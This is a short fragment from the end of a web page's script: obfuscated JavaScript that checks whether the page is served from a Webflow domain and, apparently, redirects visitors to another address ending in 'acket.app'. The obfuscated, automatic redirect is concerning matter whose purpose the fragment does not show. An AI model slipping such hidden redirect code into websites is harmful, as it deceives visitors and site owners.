_0x2defb6=_0x404491;location[_0x2defb6(0x19d)]=_0xa2ff65['AyWUe'];});},0x64);(!document[_0x28eb17(0x10d)+'tor'](_0x28eb17(0x140))['getAttribu'+'te']('data-wf-do'+_0x28eb17(0x11b))[_0x28eb17(0xdf)]('webflow.io')||window['location'][_0x28eb17(0x19d)][_0x28eb17(0xdf)](_0x28eb17(0xf3)))&&(window[_0x28eb17(0x10a)]=_0x28eb17(0xc9)+'acket.app');;</script></html>